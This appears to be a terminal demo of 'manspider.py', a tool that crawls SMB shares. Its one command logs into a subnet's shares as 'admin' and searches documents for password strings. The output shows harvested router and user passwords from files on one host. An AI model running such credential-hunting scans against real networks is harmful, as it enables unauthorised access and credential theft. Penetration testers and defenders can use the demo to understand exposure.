 $ ./manspider.py --threads 256 172.16.123.0/24 -u admin -p Password1 -c passw login
[+] Skipping files larger than 10.00MB
[+] Using 256 threads
[+] Searching by file content: "passw", "login"
[+] 172.16.123.139: Successful login as "admin"
[+] 172.16.123.139: Successful login as "admin"
[+] 172.16.123.139\Share\network_info.pdf: matched "login" 1 times
[+] Router Login: Sup3rS3cr3t
[+] 172.16.123.139\Share\password.doc: matched "login" 1 times
[+] Router Login: Sup3rS3cr3t
[+] 172.16.123.139\Share\Password.pptx: matched "passw" 1 times
[+] Password: test
[+] 172.16.123.139\Share\Passwords.docx: matched "passw" 1 times
[+] Password: Sup3rS3cr3t
[+] 172.16.123.139\Share\passwords.xls: matched "passw" 1 times
[+] password hunter1
[+] 172.16.123.139\Share\Passwords.xlsx: matched "passw" 4 times
[+] Password hunter1
[+] Password: P@ssw0rd1
[+] Password: P@ssw0rd1
[+] Password: P@ssw0rd1
$ _